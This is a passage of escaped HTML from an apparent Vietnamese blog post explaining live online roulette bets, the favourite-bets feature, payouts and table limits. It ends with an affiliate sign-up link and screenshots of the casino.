\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVoisins du Zero – Giống như cược mô tả trước đó mà cũng có thể được đặt trên đường đua\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETiers du Cylindre – Giống như cược mô tả trước đó mà cũng có thể được đặt trên đường đua\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EOrphelins a Cheval – Giống như cược mô tả trước đó mà cũng có thể được đặt trên đường đua\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EOrphelins en Plein – Cược 8 chip gồm có 1+6+9+14+17+20+31+34, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 0 – Cược 4 chip gồm có 0+10+20+30, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 1 – Cược 4 chip gồm có 1+11+21+31, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 2 – Cược 4 chip gồm có 2+12+22+32, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 3 – Cược 4 chip gồm có 3+13+23+33, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 4 – Cược 4 chip gồm có 4+14+24+34, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 5 – Cược 4 chip gồm có 5+15+25+35, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 6 – Cược 4 chip gồm có 6+16+26+36, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 7 – Cược 3 chip gồm có 7+17+27, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 8 – Cược 3 chip gồm có 8+18+28, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 9 – Cược 3 chip gồm có 9+19+29, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 0\/3 – Cược 4 chip gồm có 0\/3+10\/13+20\/23+30\/33, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 1\/4 – Cược 4 chip gồm có 1\/4+11\/14+21\/24+31\/34, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 2\/5 – Cược 4 chip gồm có 2\/5+12\/15+22\/25+32\/35, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 3\/6 – Cược 4 chip gồm có 3\/6+13\/16+23\/26+33\/36, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn di chuyển chuột qua cược bên cạnh hoặc cược đặt biệt bất kỳ trên đường đua hoặc trên danh sách, các điểm trên bàn đặt cược mà đặt chip sẽ được thắp sáng. Đơn giản nhấp chuột vào cược để đặt chip của bạn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETính năng Đặt cược Yêu thích tùy chọn cho phép bạn lưu lại một đặt cược ưu tiên hoặc phối hợp nhiều kiểu đặt cược khác nhau để đặt chỗ dễ dàng hơn trong các vòng sau tại bàn roulette bất kỳ. Bạn có thể lưu và chỉnh sửa danh sách lên tới 15 đặt cược yêu thích của bạn dưới những cái tên khác nhau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ELƯU MỘT ĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể mở thực đơn Đặt cược Yêu thích, hãy nhấp chuột vào nút ĐẶT CƯỢC YÊU THÍCH. Nhấp chuột lại vào nút này để đóng chức năng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi bạn đã đặt cược yêu thích hoặc phối hợp đặt cược trên bàn roulette, hãy nhấp chuột vào link LƯU ĐẶT CƯỢC CUỐI trong menu Đặt cược Yêu thích. Tên mặc định của đặt cược này sẽ được gợi ý, nhưng sẽ tốt hơn nếu bạn điền một cái tên dễ nhận biết hơn. Sau đó, bạn có thể lưu và thêm đặt cược này vào danh sách đặt cược yêu thích của mình bằng cách nhấp chuột vào nút LƯU.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ELƯU MỘT ĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn mong muốn đặt cược yêu thích trong thời gian đặt cược của vòng chơi roulette, hãy mở menu Đặt cược Yêu thích để xem danh sách tất cả các đặt cược mà bạn đã lưu trước đó. Các đặt cược sẽ được liệt kê theo thứ tự thời gian, với đặt cược yêu thích sớm nhất đã lưu được ghi lên đầu danh sách. Bạn có thể đặt con trỏ lên tên của một đặt cược bất kỳ để xem cách sẽ đặt chip lên bàn roulette theo đó. Nhấp chuột vào tên của mỗi đặt cược mong muốn để thực hiện đặt. Bạn cũng có thể nhân (đôi, ba, bốn...) số lượng của một đặt cược bất kỳ mà bạn đã thực hiện bằng cách nhấp chuột vào tên của đặt cược nhiều lần.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐỔI TÊN HOẶC XÓA ĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi thực đơn Đặt cược Yêu thích mở ra, bạn có thể nhấp chuột vào nút CHỈNH SỬA để xóa hoặc đổi TÊN của một đặt cược bất kỳ được liệt kê.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐổi tên của đặt cược bất kỳ bằng cách nhấp chuột lần đầu trong hộp chữ màu xám bao quanh tên hiện tại. Sau đó bạn có thể điền một tên mới và lưu lại bằng cách nhấp chuột vào nút LƯU hoặc bằng cách nhấn \"Enter\" trên bàn phím của bạn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXóa đặt cược bất kỳ mà bạn không còn muốn giữ trong danh sách yêu thích của mình bằng cách nhấn nút XÓA tương ứng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn đã hoàn thành chỉnh sửa danh sách đặt cược yêu thích của mình, hãy nhấp chuột vào nút LƯU ở góc bên phải trên cùng của menu Đặt cược Yêu thích hoặc nhấp chuột vào nút ĐẶT CƯỢC YÊU THÍCH.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETIỀN THANH TOÁN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhoản tiền thanh toán của bạn tùy thuộc vào kiểu đặt cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003Eảnh 2 ....\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EQuy tắc La Partage cho phép trả lại nửa khoản tiền cho việc đặt cược may rủi khi bóng rơi vào vị trí số không.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EViệc thực hiện sai sẽ Chấm dứt Tất cả các khoản Thanh toán và việc tham gia Chơi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EHOÀN TRẢ CHO NGƯỜI CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EPhần trăm trả thưởng lý thuyết tốt nhất dành cho Roulette là 98,65%.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETHAM GIA TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMỗi bàn chơi có sẵn được hiển thị ở THỰC ĐƠN TRÒ CHƠI TRỰC TUYẾN.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;Roulette 1 – 4,000$\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETên bàn và giới hạn cược hiện bên dưới biểu trưng bàn chơi. Khi bạn di chuột lên biểu tượng bàn chơi, sẽ hiển thị tên nhà cái và tên ảnh, với những kết quả mới nhất và danh sách tất cả người chơi trong bàn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia một bàn cụ thể, đơn giản chỉ cần nhấp chuột vào biểu tượng của bàn chơi đó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETên bàn và giới hạn cược hiện bên dưới biểu trưng bàn chơi. Khi bạn di chuột lên biểu tượng bàn chơi, sẽ hiển thị tên nhà cái và tên ảnh, với những kết quả mới nhất và danh sách tất cả người chơi trong bàn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia một bàn cụ thể, đơn giản chỉ cần nhấp chuột vào biểu tượng của bàn chơi đó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKý hiệu MỨC CƯỢC hiển thị khoản tiền đặt cược tối thiểu và tối đa được cho phép.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EGiới hạn đặt cược: 15 foun\u0026nbsp; - 4,000 F\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhấp chuột\/di chuột qua MỨC CƯỢC để xem mức cược và tiền thanh toán cho các kiểu đặt cược khác nhau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ được thông báo trên màn hình nếu bạn cố gắng đặt cược vượt quá giới hạn cược. Nếu bạn đặt cược thấp hơn giới hạn tối thiểu, cược của bạn sẽ bị từ chối khi kết thúc thời hạn đặt cược. Nếu bạn đặt nhiều cược và chỉ một phần cược ở dưới giới hạn tối thiểu thì các khoản cược nằm trong giới hạn sẽ được chấp nhận và các khoản nằm dưới giới hạn sẽ bị từ chối.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia trò chơi, bạn phải có đủ tiền để thực hiện các đặt cược của mình. Bạn có thể xem SỐ DƯ hiện tại của mình trên màn hình.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EHình Minh Họa sau:\u003C\/b\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/\"\u003E\u003Cimg border=\"0\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8bES2sXmGhuhQagZGjQDHC6mh_xPnJacDt5pmaxWT4N58JOk4bIZKW8TkBg3bNVu-woiBx08GYAuEbRhJ1pl8hyahRRyNi2dlrvAsmqYTtWY5i7J2CoKz_czEOZ6yQM6xZg5LQWhH0JJA\/s640\/Roulette1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/\"\u003ERoulette live\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRvUYR-kCd2Zja1g-Mh6txX9ARzrFM6KkwDJCbTC-ObwZnKxdzAyxV3R73dWX9Tys21FqMzK9RpCh3Rs2zh_0HJv6tdXSnI5YAnRh7ZW9BEXhAfyVdpmtrvNLYcE1V3S3iHg-Whj-9om_h\/s1600\/Roulette+2.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"449\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRvUYR-kCd2Zja1g-Mh6txX9ARzrFM6KkwDJCbTC-ObwZnKxdzAyxV3R73dWX9Tys21FqMzK9RpCh3Rs2zh_0HJv6tdXSnI5YAnRh7ZW9BEXhAfyVdpmtrvNLYcE1V3S3iHg-Whj-9om_h\/s640\/Roulette+2.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EGame Roulette\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQ8ZAHCLhicBnQAxFy01KxEoC_5YSzehLUEhM-skwdtLXDg6RpBhJBzhXdioZ2N_qPORzwFv3-IZmv-bXWCxfUkxO_e1qvVlyg4_gNrqAGS8K6qNG5837Rc9GQA1FKWgGRChy4CDEWllw\/s1600\/Roulette+3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"466\" 